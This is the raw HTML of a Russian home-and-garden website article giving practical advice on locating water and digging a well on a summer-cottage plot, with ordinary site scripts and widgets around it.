255, 255, .2 ) ), to( rgba( 0, 0, 0, 0 ) ) );background:#4f597c -webkit-linear-gradient( top, rgba( 255, 255, 255, .2 ), rgba( 0, 0, 0, 0 ) );background:#4f597c -khtml-linear-gradient( top, rgba( 255, 255, 255, .2 ), rgba( 0, 0, 0, 0 ) );background:#4f597c -moz-linear-gradient( top, rgba( 255, 255, 255, .2 ), rgba( 0, 0, 0, 0 ) );background:#4f597c -o-linear-gradient( top, rgba( 255, 255, 255, .2 ), rgba( 0, 0, 0, 0 ) );background:#4f597c -ms-linear-gradient( top, rgba( 255, 255, 255, .2 ), rgba( 0, 0, 0, 0 ) );background:#4f597c -icab-linear-gradient( top, rgba( 255, 255, 255, .2 ), rgba( 0, 0, 0, 0 ) );background:#4f597c linear-gradient( top, rgba( 255, 255, 255, .2 ), rgba( 0, 0, 0, 0 ) );cursor:pointer}#dynamic-to-top:active{background:#4f597c;background:#4f597c -webkit-gradient( linear, 0% 0%, 0% 100%, from( rgba( 0, 0, 0, .3 ) ), to( rgba( 0, 0, 0, 0 ) ) );background:#4f597c -webkit-linear-gradient( top, rgba( 0, 0, 0, .1 ), rgba( 0, 0, 0, 0 ) );background:#4f597c -moz-linear-gradient( top, rgba( 0, 0, 0, .1 ), rgba( 0, 0, 0, 0 ) );background:#4f597c -khtml-linear-gradient( top, rgba( 0, 0, 0, .1 ), rgba( 0, 0, 0, 0 ) );background:#4f597c -o-linear-gradient( top, rgba( 0, 0, 0, .1 ), rgba( 0, 0, 0, 0 ) );background:#4f597c -ms-linear-gradient( top, rgba( 0, 0, 0, .1 ), rgba( 0, 0, 0, 0 ) );background:#4f597c -icab-linear-gradient( top, rgba( 0, 0, 0, .1 ), rgba( 0, 0, 0, 0 ) );background:#4f597c linear-gradient( top, rgba( 0, 0, 0, .1 ), rgba( 0, 0, 0, 0 ) )}#dynamic-to-top,#dynamic-to-top:active,#dynamic-to-top:focus,#dynamic-to-top:hover{outline:none}#dynamic-to-top span{display:block;overflow:hidden;width:14px;height:12px;background:url( https://mydesignclub.info/wp-content/plugins/dynamic-to-top/css/images/up.png )no-repeat center center}</style><script>var ajaxUrlFlatPM = "https://mydesignclub.info/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"</script>	
		
	<!--[if lt IE 9]><script src="https://mydesignclub.info/wp-content/themes/main/js/html5.js"></script><![endif]-->

	<link rel="stylesheet" href="https://mydesignclub.info/wp-content/themes/main/style.css" type="text/css" media="screen" />
	<script type="text/javascript" src="https://mydesignclub.info/wp-content/themes/main/js/fancybox/jquery.mousewheel-3.0.6.pack.js"></script>
	<script type="text/javascript" src="https://mydesignclub.info/wp-content/themes/main/js/fancybox/jquery.fancybox.js?v=2.1.3"></script>
	<link rel="stylesheet" type="text/css" href="https://mydesignclub.info/wp-content/themes/main/js/fancybox/jquery.fancybox.css?v=2.1.2" media="screen" />
	<link rel="stylesheet" type="text/css" href="https://mydesignclub.info/wp-content/themes/main/js/fancybox/jquery.fancybox-buttons.css?v=1.0.5" />
	<script type="text/javascript" src="https://mydesignclub.info/wp-content/themes/main/js/fancybox/jquery.fancybox-buttons.js?v=1.0.5"></script>
	<link rel="stylesheet" type="text/css" href="https://mydesignclub.info/wp-content/themes/main/js/fancybox/jquery.fancybox-thumbs.css?v=1.0.7" />
	<script type="text/javascript" src="https://mydesignclub.info/wp-content/themes/main/js/fancybox/jquery.fancybox-thumbs.js?v=1.0.7"></script>
	<script type="text/javascript" src="https://mydesignclub.info/wp-content/themes/main/js/fancybox/jquery.fancybox-media.js?v=1.0.5"></script>

	<script type="text/javascript" src="https://mydesignclub.info/wp-content/themes/main/js/jquery.cycle2.min.js"></script>
	<script type="text/javascript" src="https://mydesignclub.info/wp-content/themes/main/js/jquery.cycle2.carousel.min.js"></script>

	<script type="text/javascript" src="https://mydesignclub.info/wp-content/themes/main/js/custom.js"></script>

	<script type="text/javascript" src="//vk.com/js/api/openapi.js?115"></script>
	
	<script type="text/javascript">
		VK.init({apiId: 4570378, onlyWidgets: true});
	</script>

	<script src="https://apis.google.com/js/platform.js" async defer>
		{lang: 'ru'}
	</script>
	
	<script>
		(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
		})(window,document,'script','//www.google-analytics.com/analytics.js','ga');

		ga('create', 'UA-57451768-1', 'auto');
		ga('send', 'pageview');

	</script>
	<!-- <script>
( function() { var s = document.createElement('script');
s.setAttribute('async', 1);
s.setAttribute('data-cfasync', false);
s.src = '//tattepush.com/push.js?utm_source=aa&utm_campaign=894&utm_content=1204&domain='+ window.location.host +'&proto='+window.location.protocol;
document.head && document.head.appendChild(s); })()
</script>
<script type="text/javascript"> rbConfig={start:performance.now(),rotator:'j2lu'}; </script>
<script async="async" type="text/javascript" src="//any.realbig.media/j2lu.min.js"></script> -->

</head>
<body oncopy="return false;">

<div id="fb-root"></div>

<script>(function(d, s, id) {
	var js, fjs = d.getElementsByTagName(s)[0];
		if (d.getElementById(id)) return;
		js = d.createElement(s); js.id = id;
		js.src = "//connect.facebook.net/ru_RU/sdk.js#xfbml=1&version=v2.0";
		fjs.parentNode.insertBefore(js, fjs);
	}(document, 'script', 'facebook-jssdk'));
</script>

<div id="wrap">

	<header>
	
		<div class="logo">
			<a href="https://mydesignclub.info">
				<img src="https://mydesignclub.info/wp-content/themes/main/images/logo.jpg" alt="" />
			</a>
		</div>
		
		<div class="top_line">
			<nav class="nav_top"><ul id="menu-gorizontalnoe" class="menu"><li id="menu-item-7" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-7"><a href="http://mydesignclub.info/">Главная</a></li>
<li id="menu-item-5660" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5660"><a href="https://mydesignclub.info/category/sovety_i_idei/">Советы и идеи</a></li>
<li id="menu-item-5661" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5661"><a href="https://mydesignclub.info/category/dizajn_dekor/">Мир дизайна и декора</a></li>
<li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40"><a href="https://mydesignclub.info/o-sajte/">О сайте</a></li>
<li id="menu-item-21385" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-21385"><a rel="privacy-policy" href="https://mydesignclub.info/politika-konfidencialnosti/">Политика конфиденциальности</a></li>
</ul></nav>
		</div>
		
	</header>
	<section id="content">
		<section id="posts">
			
			<article class="post">
				<div class="breadc"><!-- Breadcrumb NavXT 7.2.0 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Перейти к ." href="https://mydesignclub.info" class="home" ><span property="name"></span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Дача Рубрика archives." href="https://mydesignclub.info/category/dacha/" class="taxonomy category" ><span property="name">Дача</span></a><meta property="position" content="2"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name" class="post post-post current-item">Совет от профессионалов как выкопать колодец на дачный участок</span><meta property="url" content="https://mydesignclub.info/sovet-ot-professionalov-kak-vykopat-kolodec-na-dachnyj-uchastok/"><meta property="position" content="3"></span></div>
				<h1>Совет от профессионалов как выкопать колодец на дачный участок</h1>
				
				<div class="post_info">
					
					<div class="post_list_rat"> </div>
					
										<div class="clear"></div>
				</div>
				
				<div class="entry">
					<div class="flat_pm_start"></div>
<p>Вода на приусадебном участке – первое дело. Без нее не получится вырастить сад, собрать урожай с огорода. Да и просто пожить летом на участке земли с привозной водой – одно мучение. Классическим решением этой проблемы издревле был колодец на дачный участок.</p>
<p><img decoding="async" fetchpriority="high" class="aligncenter wp-image-8811 size-full" src="https://mydesignclub.info/wp-content/uploads/2017/03/53714506-e1488721662975.jpg" alt="колодец на дачный участок" width="800" height="997" srcset="https://mydesignclub.info/wp-content/uploads/2017/03/53714506-e1488721662975.jpg 800w, https://mydesignclub.info/wp-content/uploads/2017/03/53714506-e1488721662975-400x499.jpg 400w, https://mydesignclub.info/wp-content/uploads/2017/03/53714506-e1488721662975-768x957.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></p>
<p>Скольких людей спас колодец не просто от жажды – от голодной смерти в течение истории, судьбу скольких земель, стран, народов и исторических свершений решил он – его величество Колодец!</p>
<p><img decoding="async" width="800" height="450" class="aligncenter size-full wp-image-8817" src="https://mydesignclub.info/wp-content/uploads/2017/03/Alan-Giana-Artistnbspfond-ecran-hd1.jpg" alt="колодец на дачный участок" srcset="https://mydesignclub.info/wp-content/uploads/2017/03/Alan-Giana-Artistnbspfond-ecran-hd1.jpg 800w, https://mydesignclub.info/wp-content/uploads/2017/03/Alan-Giana-Artistnbspfond-ecran-hd1-400x225.jpg 400w, https://mydesignclub.info/wp-content/uploads/2017/03/Alan-Giana-Artistnbspfond-ecran-hd1-768x432.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></p>
<h2><strong>Как найти воду на участке для колодца</strong></h2>
<p>Казалось бы: чего проще? Выкопать яму поглубже, укрепить стены, привязать ведро – да и качай себе воду для жизни из колодец для полива. Что тут может быть сложного? Но в действительности рытьё и обустройство колодца – древняя и особенная наука, требующая специальных знаний и умений, влияющих на колодец на протяжении всей «жизни» этого незаменимого элемента загородного дома, от поиска воды до поддержания колодца в работоспособном состоянии с высоким качеством воды, круглый год в течение долгих лет.</p>
<p><img decoding="async" class="aligncenter wp-image-8815 size-full" src="https://mydesignclub.info/wp-content/uploads/2017/03/1635998941-kopiya-e1488721764710.jpg" alt="колодец на дачный участок" width="800" height="546" srcset="https://mydesignclub.info/wp-content/uploads/2017/03/1635998941-kopiya-e1488721764710.jpg 800w, https://mydesignclub.info/wp-content/uploads/2017/03/1635998941-kopiya-e1488721764710-400x273.jpg 400w, https://mydesignclub.info/wp-content/uploads/2017/03/1635998941-kopiya-e1488721764710-768x524.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /><br />
По сути, проблема сделать колодец на участке, сводится к трем коротким вопросам: Где рыть? Как рыть? Из чего строить? Конечно, эти вопросы правомочны в том случае, если у вас на участке нет водопровода, если участок не является берегом водоема и если Вы приняли решение не бурить скважину.</p>
<p><img decoding="async" loading="lazy" width="800" height="450" class="aligncenter size-full wp-image-8830" src="https://mydesignclub.info/wp-content/uploads/2017/03/Missing-woman-found-dead-in-well.jpg" alt="колодец на дачный участок" srcset="https://mydesignclub.info/wp-content/uploads/2017/03/Missing-woman-found-dead-in-well.jpg 800w, https://mydesignclub.info/wp-content/uploads/2017/03/Missing-woman-found-dead-in-well-400x225.jpg 400w, https://mydesignclub.info/wp-content/uploads/2017/03/Missing-woman-found-dead-in-well-768x432.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /><br />
Где рыть? как найти воду на участке для колодца – вопрос и интересный, и спорный. Существуют прямо противоположные мнения по этому вопросу. Чтобы убедиться в этом, достаточно опросить знакомых и соседей по дачному участку. Советовать будут разное, и спорить будут до хрипоты.</p>
<p style="text-align: center;"><iframe loading="lazy" src="https://www.youtube.com/embed/ewHA5zQObuk" width="730" height="450" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
<p>А суть этих споров будет сводиться к следующему: существует ли метод точного определения места под колодец и его будущей глубины, и если да, то какой из методов самый надёжный?</p>
<p><img decoding="async" loading="lazy" width="800" height="1086" class="aligncenter size-full wp-image-8832" src="https://mydesignclub.info/wp-content/uploads/2017/03/WF5986.jpg" alt="колодец на дачный участок" srcset="https://mydesignclub.info/wp-content/uploads/2017/03/WF5986.jpg 800w, https://mydesignclub.info/wp-content/uploads/2017/03/WF5986-400x543.jpg 400w, https://mydesignclub.info/wp-content/uploads/2017/03/WF5986-768x1043.jpg 768w, https://mydesignclub.info/wp-content/uploads/2017/03/WF5986-754x1024.jpg 754w" sizes="(max-width: 800px) 100vw, 800px" /></p>
<p>Сторонники теории «водоносных жил», распространенной среди жителей любой сельской глубинки, основывают свое мнение на практических наблюдениях за тем, что на соседних участках в одних колодцах вода высоко, на других – глубоко, а в иных колодцах до нее вообще не удалось докопаться.</p>
<p><img decoding="async" loading="lazy" width="800" height="606" class="aligncenter size-full wp-image-8827" src="https://mydesignclub.info/wp-content/uploads/2017/03/Individualnoe-vodosnabzhenie.jpg" alt="колодец на дачный участок" srcset="https://mydesignclub.info/wp-content/uploads/2017/03/Individualnoe-vodosnabzhenie.jpg 800w, https://mydesignclub.info/wp-content/uploads/2017/03/Individualnoe-vodosnabzhenie-400x303.jpg 400w, https://mydesignclub.info/wp-content/uploads/2017/03/Individualnoe-vodosnabzhenie-768x582.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></p>
<p>&nbsp;</p>
<p>И тогда к поиску этих самых «жил» привлекаются различные методы: от народно-мистической «биолокации» (когда п-образные проволочки сходятся над жилой в руках лозоходца), до околонаучного сканирования различными способами с применением карт подземных речек, практикуемого коммерческими и даже государственными организациями.</p>
<p><img decoding="async" loading="lazy" width="800" height="1200" class="aligncenter size-full wp-image-8820" src="https://mydesignclub.info/wp-content/uploads/2017/03/e6c89f.jpg" alt="колодец на дачный участок" srcset="https://mydesignclub.info/wp-content/uploads/2017/03/e6c89f.jpg 800w, https://mydesignclub.info/wp-content/uploads/2017/03/e6c89f-400x600.jpg 400w, https://mydesignclub.info/wp-content/uploads/2017/03/e6c89f-768x1152.jpg 768w, https://mydesignclub.info/wp-content/uploads/2017/03/e6c89f-683x1024.jpg 683w" sizes="(max-width: 800px) 100vw, 800px" /></p>
<p>Но беда в том, что все эти методы дают сбои примерно с такой же вероятностью, как если бы просто ткнуть пальцем в землю и сказать «здесь». И тогда сторонники теории о том, что никакое сканирование не способно дать точного ответа о месте будущего колодца, настаивают на бурении разведочных скважин. Только этот метод, по их мнению, может дать точный результат.</p>
<p><img decoding="async" loading="lazy" width="800" height="563" class="aligncenter size-full wp-image-8833" src="https://mydesignclub.info/wp-content/uploads/2017/03/willage-well.jpg" alt="колодец на дачный участок" srcset="https://mydesignclub.info/wp-content/uploads/2017/03/willage-well.jpg 800w, https://mydesignclub.info/wp-content/uploads/2017/03/willage-well-400x282.jpg 400w, https://mydesignclub.info/wp-content/uploads/2017/03/willage-well-768x540.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></p>
<p>Но скважина не может показать, какова будет наполняемость (т.е. производительность) будущего колодца – она только покажет, где есть вода.<br />
Для того чтобы разобраться в этом споре, надо изучать геологию. А для дачника, которому просто нужен колодец для полива, это просто нерационально. Поэтому, чтобы не попасть под развод колодезных мистиков и мошенников, целесообразно принять во внимание некую золотую середину в описанных спорах. Дело в том, что в средней полосе России никаких «подземных рек» и даже «водоносных жил» нет.</p>
<p><img decoding="async" loading="lazy" class="aligncenter wp-image-8808 size-full" src="https://mydesignclub.info/wp-content/uploads/2017/03/5-e1488721811860.jpg" alt="колодец на дачный участок" width="800" height="516" srcset="https://mydesignclub.info/wp-content/uploads/2017/03/5-e1488721811860.jpg 800w, https://mydesignclub.info/wp-content/uploads/2017/03/5-e1488721811860-400x258.jpg 400w, https://mydesignclub.info/wp-content/uploads/2017/03/5-e1488721811860-768x495.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></p>
<p>Под среднерусской равнинной местностью пролегает тектоническая базальтовая плита, на которой нанесены наслоения (от слова «слой»!) осадочных пород – глины, песка, известняка, прикрытые сверху тонким слоем почвы. Некоторые из этих слоев (песок, например) хорошо пропускают воду, и содержат ее в изобилии там, где она есть? Где сделать колодец на участке?</p>
<p style="text-align: center;"><iframe loading="lazy" src="https://www.youtube.com/embed/5jXZo_cu-_0" width="750" height="450" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
<p>&nbsp;</p>
<h2><strong>Бурим колодец</strong></h2>
<p>Пролегают эти водоносные слои, как привило, на глубине 10–330 м. и если до них докопаться, будут наполнять колодец грунтовыми водами. Чистота, прозрачность и состав такой воды зависит от минерального состава водоносного слоя. На глубине до 60 м. таких слоев может быть несколько, и каждый из них будет давать воду своего состава и качества.</p>
<p><img decoding="async" loading="lazy" width="181" height="215" class="aligncenter size-full wp-image-8824" src="https://mydesignclub.info/wp-content/uploads/2017/03/i-3-1.jpg" alt="колодец на дачный участок" /></p>
<p>&nbsp;</p>
<p>Глубже 60 м. могут находиться подземные пустоты, содержащие артезианскую воду в чистом виде, и для ее использования колодец не годится (такая вода будет фонтанировать – всегда или сезонами), а нужна скважина.Водоносные слои с грунтовыми водами пролегают горизонтально, если местность ровная. Когда неподалеку протекают реки или поверхность земли изрезана оврагами – таки слои ложатся наклонно.</p>
<p><img decoding="async" loading="lazy" width="800" height="523" class="aligncenter size-full wp-image-8814" src="https://mydesignclub.info/wp-content/uploads/2017/03/1469085707_traditional_well-kerala-1200x785.jpg" alt="колодец на дачный участок" srcset="https://mydesignclub.info/wp-content/uploads/2017/03/1469085707_traditional_well-kerala-1200x785.jpg 800w, https://mydesignclub.info/wp-content/uploads/2017/03/1469085707_traditional_well-kerala-1200x785-400x262.jpg 400w, https://mydesignclub.info/wp-content/uploads/2017/03/1469085707_traditional_well-kerala-1200x785-768x502.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></p>
<p>Поэтому практический способ определения места для колодца сводится к тому, чтобы внимательно проанализировать глубину и наполняемость всех действующих колодцев в округе, сравнить по качеству их воду, учесть сезонные перепады наполняемости и с использованием этих сведений прикинуть глубину своего будущего колодца.</p>
<p><img decoding="async" loading="lazy" width="800" height="600" class="aligncenter size-full wp-image-8816" src="https://mydesignclub.info/wp-content/uploads/2017/03/a8f46ac56a037aedbe17019e53e79a92.jpg" alt="колодец на дачный участок" srcset="https://mydesignclub.info/wp-content/uploads/2017/03/a8f46ac56a037aedbe17019e53e79a92.jpg 800w, https://mydesignclub.info/wp-content/uploads/2017/03/a8f46ac56a037aedbe17019e53e79a92-400x300.jpg 400w, https://mydesignclub.info/wp-content/uploads/2017/03/a8f46ac56a037aedbe17019e53e79a92-768x576.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></p>
<p>А место, где он будет расположен, должно быть не ближе 30 м. от туалета и хозпостроек. Таким образом, предлагаемый подход к определению места где будем бурим колодец сводится к оценке его глубины и экономии затрат.</p>
<p><img decoding="async" loading="lazy" width="800" height="600" class="aligncenter size-full wp-image-8822" src="https://mydesignclub.info/wp-content/uploads/2017/03/i-1-1.jpg" alt="колодец на дачный участок" srcset="https://mydesignclub.info/wp-content/uploads/2017/03/i-1-1.jpg 800w, https://mydesignclub.info/wp-content/uploads/2017/03/i-1-1-400x300.jpg 400w, https://mydesignclub.info/wp-content/uploads/2017/03/i-1-1-768x576.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></p>
<p>Вероятность удачи и неудачи в этом случае будет примерно равна применению любых других средств в определении места для колодца, от народных – до сканирования и разведывательного бурения.Как рыть? Ответ на этот вопрос зависит от глубины будущего колодца и используемых для его обустройства материалов. Поэтому он объединяется с вопросом «Из чего строить?» Если колодец будет неглубоким (самые мелкие бывают глубиной 1–11,5 м.), то это будет просто вырытая лопатой яма с помещенным в нее деревянным коробом, желательно из осины (дольше не гниет).</p>
<p><img decoding="async" loading="lazy" width="800" height="449" class="aligncenter size-full wp-image-8834" src="https://mydesignclub.info/wp-content/uploads/2017/03/WP_20150611_14_46_47_Pro.jpg" alt="колодец на дачный участок" srcset="https://mydesignclub.info/wp-content/uploads/2017/03/WP_20150611_14_46_47_Pro.jpg 800w, https://mydesignclub.info/wp-content/uploads/2017/03/WP_20150611_14_46_47_Pro-400x225.jpg 400w, https://mydesignclub.info/wp-content/uploads/2017/03/WP_20150611_14_46_47_Pro-768x431.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></p>
<p>Глубина от 1,5 до 5 м. достигается работой обычного экскаватора. В этом случае в качестве стенок колодца могут быть использованы деревянный сруб, бетонная труба или бетонные кольца. Конструкция устанавливается на дно ямы, затем снаружи присыпается грунтом. Сложнее дело обстоит с глубокими колодцами – от 5 до 30 м.</p>
<p style="text-align: center;"><iframe loading="lazy" src="https://www.youtube.com/embed/0FgLAiHb1rI" width="730" height="450" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
<p>В определенных условиях (тип грунта, наличие техники) яма для такого колодца может быть прорыта карьерным экскаватором, ковш которого укреплен на металлических тросах. Но практически использование такой техники возможно не всегда, и тогда колодец роется вручную.</p>
<p><img decoding="async" loading="lazy" width="800" height="757" class="aligncenter size-full wp-image-8821" src="https://mydesignclub.info/wp-content/uploads/2017/03/fd1e8fdd3a3cea8354859dc5151ce35e.jpg" alt="колодец на дачный участок" srcset="https://mydesignclub.info/wp-content/uploads/2017/03/fd1e8fdd3a3cea8354859dc5151ce35e.jpg 800w, https://mydesignclub.info/wp-content/uploads/2017/03/fd1e8fdd3a3cea8354859dc5151ce35e-400x379.jpg 400w, https://mydesignclub.info/wp-content/uploads/2017/03/fd1e8fdd3a3cea8354859dc5151ce35e-768x727.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></p>
<p>Происходит это с использованием специальных приспособлений (так называемого «ножа», позволяющего бетонным кольцам опускаться строго вертикально), когда дно колодца углубляется лопатой, грунт поднимается на веревке наверх, а кольца, постепенно опускаясь, доставляются сверху. То же самое происходит и при возведении сруба.<br />
При ручном строительстве колодец на дачный участок важно соблюдать меры предосторожности.</p>
<p><img decoding="async" loading="lazy" width="800" height="532" class="aligncenter size-full wp-image-8831" src="https://mydesignclub.info/wp-content/uploads/2017/03/nachalo1.jpg" alt="колодец на дачный участок" srcset="https://mydesignclub.info/wp-content/uploads/2017/03/nachalo1.jpg 800w, https://mydesignclub.info/wp-content/uploads/2017/03/nachalo1-400x266.jpg 400w, https://mydesignclub.info/wp-content/uploads/2017/03/nachalo1-768x511.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></p>
<p>Страховочный пояс с тросом у землекопа позволит вытащить его из ямы в случае получения травм или отравления подземным газами. Курить в колодце из-за этих газов категорически запрещено – в их составе встречается взрывоопасный метан.</p>
<p><img decoding="async" loading="lazy" width="800" height="600" class="aligncenter size-full wp-image-8813" src="https://mydesignclub.info/wp-content/uploads/2017/03/593163599.jpg" alt="колодец на дачный участок" srcset="https://mydesignclub.info/wp-content/uploads/2017/03/593163599.jpg 800w, https://mydesignclub.info/wp-content/uploads/2017/03/593163599-400x300.jpg 400w, https://mydesignclub.info/wp-content/uploads/2017/03/593163599-768x576.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></p>
<p>На голове – каска (емкость с грунтом периодически роняют). Резиновые сапоги и теплая одежда уберегут от простуды. Сверху, во избежание осложнений, постоянно должны находиться не менее двух взрослых мужчин.<br />
Бетонные кольца для обустройства колодца могут быть заводского изготовления, и могут изготавливаться на месте, в специальной опалубке. Рытье колодца, как правило, продолжается еще на глубину около 2 м. после того, как найден активный водоносный слой. Вода в таком случае откачивается насосом.</p>
<p><img decoding="async" loading="lazy" width="800" height="600" class="aligncenter size-full wp-image-8812" src="https://mydesignclub.info/wp-content/uploads/2017/03/122952159.jpg" alt="колодец на дачный участок" srcset="https://mydesignclub.info/wp-content/uploads/2017/03/122952159.jpg 800w, https://mydesignclub.info/wp-content/uploads/2017/03/122952159-400x300.jpg 400w, https://mydesignclub.info/wp-content/uploads/2017/03/122952159-768x576.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></p>
<p>На дне готового колодца, во избежание заиливания, укладывается крупный гравий. Регулярное и равномерное использование колодца позволит сделать необходимую процедуру чистки колодца достаточно редкой.</p>
<p><img decoding="async" loading="lazy" width="800" height="533" class="aligncenter size-full wp-image-8819" src="https://mydesignclub.info/wp-content/uploads/2017/03/DSC01080.jpg" alt="колодец на дачный участок" srcset="https://mydesignclub.info/wp-content/uploads/2017/03/DSC01080.jpg 800w, https://mydesignclub.info/wp-content/uploads/2017/03/DSC01080-400x267.jpg 400w, https://mydesignclub.info/wp-content/uploads/2017/03/DSC01080-768x512.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /><br />
P.S. Есть еще один важный вопрос, ответ на который все знают, но многие могут забыть: «Когда?» Ответ такой. Сезонные колебания воды в водоносном слое таковы, что самый высокий уровень ее наблюдается зимой и весной, самый низкий – летом и осенью. Копать колодец можно только летом и осенью, при самом низком уровне грунтовых вод в выбранном Вами водоносном горизонте. А если копать колодец зимой или весной, то летом он наверняка пересохнет.</p>
<div class='fotorama--wp' data-ids='8825,8826,8818,8828,8829,8821'data-link='file'data-itemtag='dl'data-icontag='dt'data-captiontag='dd'data-columns='0'data-size='large'data-width='730'data-auto='false'data-max-width='100%'data-ratio='1.3321167883212'>
		<style type="text/css">
			#gallery-1 {
				margin: auto;
			}
			#gallery-1 .gallery-item {
				float: left;
				margin-top: 10px;
				text-align: center;
				width: 100%;
			}
			#gallery-1 img {
				border: 2px solid #cfcfcf;
			}
			#gallery-1 .gallery-caption {
				margin-left: 0;
			}
			/* see gallery_shortcode() in wp-includes/media.php */
		</style>
		<div id='gallery-1' class='gallery galleryid-8806 gallery-columns-0 gallery-size-thumbnail'><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://mydesignclub.info/wp-content/uploads/2017/03/i-4-1.jpg' data-full='https://mydesignclub.info/wp-content/uploads/2017/03/i-4-1.jpg'><img width="150" height="150" src="https://mydesignclub.info/wp-content/uploads/2017/03/i-4-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="колодец на дачный участок" decoding="async" loading="lazy" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://mydesignclub.info/wp-content/uploads/2017/03/i-10.jpg' data-full='https://mydesignclub.info/wp-content/uploads/2017/03/i-10.jpg'><img width="150" height="150" src="https://mydesignclub.info/wp-content/uploads/2017/03/i-10-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="колодец на дачный участок" decoding="async" loading="lazy" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<a href='https://mydesignclub.info/wp-content/uploads/2017/03/dek06-768x1024.jpg' data-full='https://mydesignclub.info/wp-content/uploads/2017/03/dek06.jpg'><img width="150" height="150" src="https://mydesignclub.info/wp-content/uploads/2017/03/dek06-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="колодец на дачный участок" decoding="async" loading="lazy" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://mydesignclub.info/wp-content/uploads/2017/03/kak-postroit-betonnyj-kolodec-3.jpg' data-full='https://mydesignclub.info/wp-content/uploads/2017/03/kak-postroit-betonnyj-kolodec-3.jpg'><img width="150" height="150" src="https://mydesignclub.info/wp-content/uploads/2017/03/kak-postroit-betonnyj-kolodec-3-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="колодец на дачный участок" decoding="async" loading="lazy" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://mydesignclub.info/wp-content/uploads/2017/03/Kolodec-na-dache-1024x1024.jpg' data-full='https://mydesignclub.info/wp-content/uploads/2017/03/Kolodec-na-dache-1024x1024.jpg'><img width="150" height="150" src="https://mydesignclub.info/wp-content/uploads/2017/03/Kolodec-na-dache-1024x1024-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="колодец на дачный участок" decoding="async" loading="lazy" srcset="https://mydesignclub.info/wp-content/uploads/2017/03/Kolodec-na-dache-1024x1024-150x150.jpg 150w, https://mydesignclub.info/wp-content/uploads/2017/03/Kolodec-na-dache-1024x1024-400x400.jpg 400w, https://mydesignclub.info/wp-content/uploads/2017/03/Kolodec-na-dache-1024x1024-768x768.jpg 768w, https://mydesignclub.info/wp-content/uploads/2017/03/Kolodec-na-dache-1024x1024.jpg 800w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://mydesignclub.info/wp-content/uploads/2017/03/fd1e8fdd3a3cea8354859dc5151ce35e.jpg' data-full='https://mydesignclub.info/wp-content/uploads/2017/03/fd1e8fdd3a3cea8354859dc5151ce35e.jpg'><img width="150" height="150" src="https://mydesignclub.info/wp-content/uploads/2017/03/fd1e8fdd3a3cea8354859dc5151ce35e-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="колодец на дачный участок" decoding="async" loading="lazy" /></a>
			</dt></dl>
		</div>
</div>
<p>&nbsp;</p>
<div class="flat_pm_end"></div>
<div class="crp_related     crp-rounded-thumbs"><h3>Также рекомендуем:</h3><ul><li><a href="https://mydesignclub.info/septik-dlya-dachi-vygodnaya-investiciya/"     class="crp_link post-25917"><figure><img loading="lazy"  width="340" height="340"  src="https://mydesignclub.info/wp-content/uploads/2025/05/IMG_01-9-340x340.jpg" class="crp_thumb crp_firstcorrect" alt="Септик для дачи: выгодная инвестиция" title="Септик для дачи: выгодная инвестиция" srcset="https://mydesignclub.info/wp-content/uploads/2025/05/IMG_01-9-340x340.jpg 340w, https://mydesignclub.info/wp-content/uploads/2025/05/IMG_01-9-150x150.jpg 150w" sizes="(max-width: 340px) 100vw, 340px" srcset="https://mydesignclub.info/wp-content/uploads/2025/05/IMG_01-9-340x340.jpg 340w, https://mydesignclub.info/wp-content/uploads/2025/05/IMG_01-9-150x150.jpg 150w" /></figure><span class="crp_title">Септик для дачи: выгодная инвестиция</span></a></li><li><a href="https://mydesignclub.info/umnyj-sad-landshaftnyj-dizajn-v-tyumeni/"     class="crp_link post-25933"><figure><img loading="lazy"  width="340" height="340"  src="https://mydesignclub.info/wp-content/uploads/2025/05/IMG_01-14-340x340.jpg" class="crp_thumb 